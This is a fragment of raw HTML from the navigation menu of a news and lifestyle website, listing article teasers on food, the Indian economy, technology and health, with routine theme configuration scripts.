data-td_block_id="tdi_1_775" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_11_cf7" data-td_block_id="tdi_1_775" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_12_9c9" data-td_block_id="tdi_1_775" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_13_687" data-td_block_id="tdi_1_775" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_775"  id="tdi_14_978" data-td_block_id="tdi_1_775" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_775 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_775" data-td_block_id="tdi_1_775"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_775" data-td_block_id="tdi_1_775"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_2c2 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_2c2" ><script>var block_tdi_15_2c2 = new tdBlock();
block_tdi_15_2c2.id = "tdi_15_2c2";
block_tdi_15_2c2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_2c2","tdc_css_class":"tdi_15_2c2","tdc_css_class_style":"tdi_15_2c2_rand_style"}';
block_tdi_15_2c2.td_column_number = "3";
block_tdi_15_2c2.block_type = "td_block_mega_menu";
block_tdi_15_2c2.post_count = "4";
block_tdi_15_2c2.found_posts = "330";
block_tdi_15_2c2.header_color = "";
block_tdi_15_2c2.ajax_pagination_infinite_stop = "";
block_tdi_15_2c2.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_2c2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_2c2" id="tdi_16_67c" data-td_block_id="tdi_15_2c2" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_2c2"  id="tdi_17_697" data-td_block_id="tdi_15_2c2" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_2c2"  id="tdi_18_849" data-td_block_id="tdi_15_2c2" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_2c2"  id="tdi_19_7cb" data-td_block_id="tdi_15_2c2" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_2c2"  id="tdi_20_b88" data-td_block_id="tdi_15_2c2" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_2c2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_2c2" data-td_block_id="tdi_15_2c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_2c2" data-td_block_id="tdi_15_2c2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_667 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_667" ><script>var block_tdi_21_667 = new tdBlock();
block_tdi_21_667.id = "tdi_21_667";
block_tdi_21_667.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_667","tdc_css_class":"tdi_21_667","tdc_css_class_style":"tdi_21_667_rand_style"}';
block_tdi_21_667.td_column_number = "3";
block_tdi_21_667.block_type = "td_block_mega_menu";
block_tdi_21_667.post_count = "4";
block_tdi_21_667.found_posts = "260";
block_tdi_21_667.header_color = "";
block_tdi_21_667.ajax_pagination_infinite_stop = "";
block_tdi_21_667.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_667);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_667" id="tdi_22_a19" data-td_block_id="tdi_21_667" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_667"  id="tdi_23_91d" data-td_block_id="tdi_21_667" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_667"  id="tdi_24_adc" data-td_block_id="tdi_21_667" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_667"  id="tdi_25_991" data-td_block_id="tdi_21_667" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_667"  id="tdi_26_c96" data-td_block_id="tdi_21_667" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_667"  id="tdi_27_779" data-td_block_id="tdi_21_667" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_667 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_667" data-td_block_id="tdi_21_667"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_667" data-td_block_id="tdi_21_667"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_cee td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_cee" ><script>var block_tdi_28_cee = new tdBlock();
block_tdi_28_cee.id = "tdi_28_cee";
block_tdi_28_cee.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_cee","tdc_css_class":"tdi_28_cee","tdc_css_class_style":"tdi_28_cee_rand_style"}';
block_tdi_28_cee.td_column_number = "3";
block_tdi_28_cee.block_type = "td_block_mega_menu";
block_tdi_28_cee.post_count = "4";
block_tdi_28_cee.found_posts = "1668";
block_tdi_28_cee.header_color = "";
block_tdi_28_cee.ajax_pagination_infinite_stop = "";
block_tdi_28_cee.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_cee);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_cee" id="tdi_29_81e" data-td_block_id="tdi_28_cee" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_cee"  id="tdi_30_868" data-td_block_id="tdi_28_cee" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_cee"  id="tdi_31_166" data-td_block_id="tdi_28_cee" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_cee"  id="tdi_32_a19" data-td_block_id="tdi_28_cee" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_cee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_cee" data-td_block_id="tdi_28_cee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_cee" data-td_block_id="tdi_28_cee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_e73 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_e73" ><script>var block_tdi_33_e73 = new tdBlock();
block_tdi_33_e73.id = "tdi_33_e73";
block_tdi_33_e73.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_e73","tdc_css_class":"tdi_33_e73","tdc_css_class_style":"tdi_33_e73_rand_style"}';
block_tdi_33_e73.td_column_number = "3";
block_tdi_33_e73.block_type = "td_block_mega_menu";
block_tdi_33_e73.post_count = "4";
block_tdi_33_e73.found_posts = "461";
block_tdi_33_e73.header_color = "";
block_tdi_33_e73.ajax_pagination_infinite_stop = "";
block_tdi_33_e73.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_e73);
